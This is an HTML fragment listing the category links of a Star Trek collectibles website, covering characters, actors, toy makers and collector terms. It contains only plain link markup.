	<li class="cat-item cat-item-4567"><a href="https://myfirststartrek.com/category/cardassian/" >cardassian</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://myfirststartrek.com/category/carded/" >carded</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://myfirststartrek.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://myfirststartrek.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://myfirststartrek.com/category/changeling/" >changeling</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myfirststartrek.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://myfirststartrek.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myfirststartrek.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://myfirststartrek.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://myfirststartrek.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://myfirststartrek.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://myfirststartrek.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myfirststartrek.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://myfirststartrek.com/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://myfirststartrek.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://myfirststartrek.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://myfirststartrek.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://myfirststartrek.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myfirststartrek.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://myfirststartrek.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://myfirststartrek.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myfirststartrek.com/category/commercials/" >commercials</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://myfirststartrek.com/category/committee/" >committee</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://myfirststartrek.com/category/communicator/" >communicator</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://myfirststartrek.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://myfirststartrek.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://myfirststartrek.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://myfirststartrek.com/category/complex/" >complex</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://myfirststartrek.com/category/complicated/" >complicated</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://myfirststartrek.com/category/conscience/" >conscience</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://myfirststartrek.com/category/consecutive/" >consecutive</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://myfirststartrek.com/category/controversies/" >controversies</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://myfirststartrek.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://myfirststartrek.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://myfirststartrek.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://myfirststartrek.com/category/corroney/" >corroney</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://myfirststartrek.com/category/cosplaysky/" >cosplaysky</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://myfirststartrek.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://myfirststartrek.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://myfirststartrek.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://myfirststartrek.com/category/crell/" >crell</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://myfirststartrek.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://myfirststartrek.com/category/dechecs/" >d&#039;echecs</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://myfirststartrek.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myfirststartrek.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://myfirststartrek.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myfirststartrek.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://myfirststartrek.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://myfirststartrek.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://myfirststartrek.com/category/deanna/" >deanna</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://myfirststartrek.com/category/decipher/" >decipher</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://myfirststartrek.com/category/decker/" >decker</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://myfirststartrek.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://myfirststartrek.com/category/defences/" >defences</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://myfirststartrek.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://myfirststartrek.com/category/deforest/" >deforest</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://myfirststartrek.com/category/deforrest/" >deforrest</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://myfirststartrek.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://myfirststartrek.com/category/desilu/" >desilu</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://myfirststartrek.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://myfirststartrek.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://myfirststartrek.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://myfirststartrek.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://myfirststartrek.com/category/dilithium/" >dilithium</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://myfirststartrek.com/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://myfirststartrek.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://myfirststartrek.com/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://myfirststartrek.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://myfirststartrek.com/category/dph80/" >dph80</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://myfirststartrek.com/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://myfirststartrek.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://myfirststartrek.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://myfirststartrek.com/category/easton/" >easton</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://myfirststartrek.com/category/easymount/" >easymount</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://myfirststartrek.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://myfirststartrek.com/category/elaan/" >elaan</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://myfirststartrek.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://myfirststartrek.com/category/ending/" >ending</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://myfirststartrek.com/category/energize/" >energize</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://myfirststartrek.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://myfirststartrek.com/category/enterprise-nx01/" >enterprise-nx01</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://myfirststartrek.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://myfirststartrek.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://myfirststartrek.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://myfirststartrek.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://myfirststartrek.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://myfirststartrek.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://myfirststartrek.com/category/exclsuive/" >exclsuive</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://myfirststartrek.com/category/exo-01-001/" >exo-01-001</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://myfirststartrek.com/category/exo-6/" >exo-6</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://myfirststartrek.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://myfirststartrek.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://myfirststartrek.com/category/false/" >false</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://myfirststartrek.com/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://myfirststartrek.com/category/fasa/" >fasa</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://myfirststartrek.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myfirststartrek.com/category/feck/" >feck</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myfirststartrek.com/category/ferengi/" >ferengi</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myfirststartrek.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://myfirststartrek.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://myfirststartrek.com/category/flaws/" >flaws</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://myfirststartrek.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://myfirststartrek.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://myfirststartrek.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://myfirststartrek.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://myfirststartrek.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://myfirststartrek.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://myfirststartrek.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://myfirststartrek.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://myfirststartrek.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://myfirststartrek.com/category/garageband/" >garageband</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myfirststartrek.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://myfirststartrek.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://myfirststartrek.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://myfirststartrek.com/category/generating/" >generating</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://myfirststartrek.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myfirststartrek.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://myfirststartrek.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://myfirststartrek.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://myfirststartrek.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://myfirststartrek.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://myfirststartrek.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://myfirststartrek.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://myfirststartrek.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://myfirststartrek.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myfirststartrek.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://myfirststartrek.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://myfirststartrek.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://myfirststartrek.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://myfirststartrek.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://myfirststartrek.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://myfirststartrek.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://myfirststartrek.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://myfirststartrek.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://myfirststartrek.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myfirststartrek.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://myfirststartrek.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://myfirststartrek.com/category/hikaru/" >hikaru</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://myfirststartrek.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://myfirststartrek.com/category/hirschfelds/" >hirschfeld&#039;s</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://myfirststartrek.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://myfirststartrek.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://myfirststartrek.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://myfirststartrek.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://myfirststartrek.com/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://myfirststartrek.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://myfirststartrek.com/category/immunity/" >immunity</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://myfirststartrek.com/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://myfirststartrek.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://myfirststartrek.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://myfirststartrek.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://myfirststartrek.com/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://myfirststartrek.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://myfirststartrek.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://myfirststartrek.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://myfirststartrek.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://myfirststartrek.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://myfirststartrek.com/category/jeri/" >jeri</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://myfirststartrek.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://myfirststartrek.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://myfirststartrek.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://myfirststartrek.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://myfirststartrek.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://myfirststartrek.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://myfirststartrek.com/category/jughead/" >jughead</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://myfirststartrek.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://myfirststartrek.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myfirststartrek.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://myfirststartrek.com/category/kerry/" >kerry</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myfirststartrek.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://myfirststartrek.com/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://myfirststartrek.com/category/killing/" >killing</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://myfirststartrek.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://myfirststartrek.com/category/kirstie/" >kirstie</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://myfirststartrek.com/category/klingon/" >klingon</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://myfirststartrek.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myfirststartrek.com/category/laserdisc/" >laserdisc</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myfirststartrek.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://myfirststartrek.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://myfirststartrek.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://myfirststartrek.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://myfirststartrek.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://myfirststartrek.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://myfirststartrek.com/category/levar/" >levar</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://myfirststartrek.com/category/lieutenant/" >lieutenant</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://myfirststartrek.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://myfirststartrek.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://myfirststartrek.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://myfirststartrek.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myfirststartrek.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://myfirststartrek.com/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://myfirststartrek.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://myfirststartrek.com/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://myfirststartrek.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://myfirststartrek.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myfirststartrek.com/category/mapping/" >mapping</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://myfirststartrek.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://myfirststartrek.com/category/marianna/" >marianna</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://myfirststartrek.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myfirststartrek.com/category/marina/" >marina</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myfirststartrek.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myfirststartrek.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://myfirststartrek.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myfirststartrek.com/category/martokrare/" >martokrare</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://myfirststartrek.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://myfirststartrek.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://myfirststartrek.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myfirststartrek.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://myfirststartrek.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://myfirststartrek.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://myfirststartrek.com/category/megabloks/" >megabloks</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://myfirststartrek.com/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://myfirststartrek.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://myfirststartrek.com/category/menge/" >menge</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://myfirststartrek.com/category/mensaje/" >mensaje</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myfirststartrek.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://myfirststartrek.com/category/metamorphosis/" >metamorphosis</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://myfirststartrek.com/category/mezco/" >mezco</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://myfirststartrek.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://myfirststartrek.com/category/micromachin/" >micromachin</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://myfirststartrek.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://myfirststartrek.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://myfirststartrek.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://myfirststartrek.com/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://myfirststartrek.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://myfirststartrek.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://myfirststartrek.com/category/modiphius/" >modiphius</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://myfirststartrek.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://myfirststartrek.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://myfirststartrek.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://myfirststartrek.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://myfirststartrek.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://myfirststartrek.com/category/mourns/" >mourns</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://myfirststartrek.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://myfirststartrek.com/category/mudd/" >mudd</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://myfirststartrek.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://myfirststartrek.com/category/mw501/" >mw501</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://myfirststartrek.com/category/ncc-1701/" >ncc-1701</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://myfirststartrek.com/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://myfirststartrek.com/category/neckface/" >neckface</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://myfirststartrek.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://myfirststartrek.com/category/nib-vina/" >nib-vina</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://myfirststartrek.com/category/nichelle/" >nichelle</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://myfirststartrek.com/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myfirststartrek.com/category/nimoy/" >nimoy</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://myfirststartrek.com/category/nine-plugged/" >nine-plugged</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://myfirststartrek.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myfirststartrek.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myfirststartrek.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://myfirststartrek.com/category/numskull/" >numskull</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://myfirststartrek.com/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://myfirststartrek.com/category/nydenion/" >nydenion</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myfirststartrek.com/category/obscure/" >obscure</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://myfirststartrek.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://myfirststartrek.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://myfirststartrek.com/category/one12/" >one12</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://myfirststartrek.com/category/orig67/" >orig&#039;67</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://myfirststartrek.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://myfirststartrek.com/category/originally/" >originally</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://myfirststartrek.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myfirststartrek.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://myfirststartrek.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://myfirststartrek.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myfirststartrek.com/category/palitoy/" >palitoy</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://myfirststartrek.com/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://myfirststartrek.com/category/paperback/" >paperback</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://myfirststartrek.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://myfirststartrek.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://myfirststartrek.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://myfirststartrek.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://myfirststartrek.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://myfirststartrek.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://myfirststartrek.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://myfirststartrek.com/category/perdidos/" >perdidos</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://myfirststartrek.com/category/persis/" >persis</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://myfirststartrek.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://myfirststartrek.com/category/pfaltzgraf/" >pfaltzgraf</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://myfirststartrek.com/category/pfaltzgraff/" >pfaltzgraff</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myfirststartrek.com/category/phaser/" >phaser</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://myfirststartrek.com/category/philosophy/" >philosophy</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://myfirststartrek.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://myfirststartrek.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://myfirststartrek.com/category/pkpol993m/" >pkpol993m</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://myfirststartrek.com/category/platts/" >platts</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://myfirststartrek.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://myfirststartrek.com/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myfirststartrek.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://myfirststartrek.com/category/pll-938/" >pll-938</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://myfirststartrek.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myfirststartrek.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://myfirststartrek.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://myfirststartrek.com/category/postmark/" >postmark</a>
</li>
